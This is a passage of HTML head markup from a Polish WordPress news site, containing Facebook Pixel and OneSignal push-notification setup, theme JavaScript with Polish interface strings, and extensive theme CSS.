t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="f5fb5d3ed1";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
